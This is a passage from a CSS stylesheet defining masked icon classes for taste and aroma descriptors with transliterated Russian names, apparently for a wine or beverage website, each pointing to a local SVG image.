    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-koriandr.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernyy_vinograd {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernyy_vinograd.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kedr {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kedr.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-shelkovitsa {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-shelkovitsa.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-belaya_chereshnya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-belaya_chereshnya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-imbir {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-imbir.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-papayya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-papayya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-vlazhnaya_zemlya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-vlazhnaya_zemlya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-nartsiss {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-nartsiss.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krasnoe_yabloko {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krasnoe_yabloko.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-olivki {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-olivki.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-slivochnoe_maslo {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-slivochnoe_maslo.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-magnoliya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-magnoliya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mel {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mel.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-pomelo {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-pomelo.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-liliya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-liliya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-griby {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-griby.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-bazilik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-bazilik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lemongrass {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lemongrass.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-podlesok {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-podlesok.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lesnoy_orekh {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lesnoy_orekh.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-izyum {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-izyum.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tryufel {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tryufel.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-belaya_smorodina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-belaya_smorodina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zheltaya_sliva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zheltaya_sliva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-svezheskoshennaya_trava {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-svezheskoshennaya_trava.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-gretskiy_orekh {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-gretskiy_orekh.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_shipovnika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_shipovnika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-samshit {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-samshit.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-belyy_persik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-belyy_persik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-fenkhel {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-fenkhel.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krasnyy_perets {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krasnyy_perets.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-finiki {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-finiki.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lavanda {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lavanda.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-fruktovyy_pirog {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-fruktovyy_pirog.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lichi {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lichi.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-benzin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-benzin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kakao {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kakao.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-vishnevaya_kostochka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-vishnevaya_kostochka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_lipy {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_lipy.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kokos {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kokos.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-sdoba {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-sdoba.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-smola {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-smola.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mokryy_graviy {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mokryy_graviy.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-shalfey {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-shalfey.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-dym {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-dym.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-muskatnyy_orekh {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-muskatnyy_orekh.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-ugol {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ugol.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lavrovyy_list {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lavrovyy_list.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-keshyu {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-keshyu.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_zhimolosti {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_zhimolosti.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-evkalipt {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-evkalipt.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-bolgarskiy_perets {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-bolgarskiy_perets.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-roza {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-roza.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-sol {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-sol.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-golubika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-golubika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-banan {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-banan.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-briosh {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-briosh.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-rozovyy_perets {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-rozovyy_perets.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zemlyanika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zemlyanika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-iris {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-iris.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-vasilek {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-vasilek.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-karambola {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-karambola.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-ananas {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ananas.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tosty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tosty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kremniy {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kremniy.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-grafit {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-grafit.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-boyaryshnik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-boyaryshnik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-klyukva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-klyukva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-brusnika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-brusnika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-dub {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-dub.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-ledentsy {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ledentsy.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_yabloni {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_yabloni.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsvety_apelsinovogo_dereva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsvety_apelsinovogo_dereva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-klever {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-klever.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kivi {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kivi.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-marakuyya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-marakuyya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-greypfrut {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-greypfrut.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-boyzenova_yagoda {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-boyzenova_yagoda.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kryzhovnik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kryzhovnik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-shipovnik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-shipovnik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-sorbet {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-sorbet.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mindal {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mindal.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernosliv {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernosliv.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-yagodnyy_pirog {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-yagodnyy_pirog.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-granat {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-granat.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krasnaya_smorodina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krasnaya_smorodina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-mango {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-mango.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-slivki {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-slivki.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-oregano {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-oregano.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-balzamik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-balzamik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-apelsin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-apelsin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-polyn {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-polyn.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tabak {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tabak.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kozha {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kozha.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-verbena {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-verbena.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-buzina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-buzina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-pion {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-pion.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-belyy_vinograd {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-belyy_vinograd.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-tsukaty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-tsukaty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zelenyy_limon {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zelenyy_limon.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-fialka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-fialka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kofe {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kofe.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krasnaya_sliva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krasnaya_sliva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-ladan {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ladan.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-myata {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-myata.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-belyy_perets {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-belyy_perets.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-malina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-malina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-timyan {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-timyan.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-gvozdika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-gvozdika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-karamel {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-karamel.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-akatsiya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-akatsiya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-vanil {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-vanil.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-ayva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ayva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-dzhem {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-dzhem.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernaya_sliva {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernaya_sliva.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-romashka {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-romashka.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zheltyy_limon {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zheltyy_limon.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zelenoe_yabloko {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zelenoe_yabloko.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-kuraga {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-kuraga.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-funduk {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-funduk.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-koritsa {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-koritsa.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-shokolad {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-shokolad.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-dynya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-dynya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-abrikos {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-abrikos.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-inzhir {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-inzhir.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-nektarin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-nektarin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-rozmarin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-rozmarin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernyy_perets {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernyy_perets.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-lakritsa {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-lakritsa.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernaya_smorodina {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernaya_smorodina.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zheltoe_yabloko {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zheltoe_yabloko.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-klubnika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-klubnika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-klubnika2 {
    background-image: url(../img/taste_and_flavour/taste-klubnika.svg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
}
i.icon-taste-ezhevika {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-ezhevika.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-vishnya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-vishnya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chereshnya {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chereshnya.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-med {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-med.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-zhasmin {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-zhasmin.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-laym {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-laym.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-grusha {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-grusha.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-persik {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-persik.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-unknow {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-unknow.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-krasnye_yagody_i_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-krasnye_yagody_i_frukty.svg);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: 50% 50%;
}
i.icon-taste-chernye_yagody_i_frukty {
    background-color: #000;
    -webkit-mask-image: url(../img/taste_and_flavour/taste-chernye_yagody_i_frukty.svg);
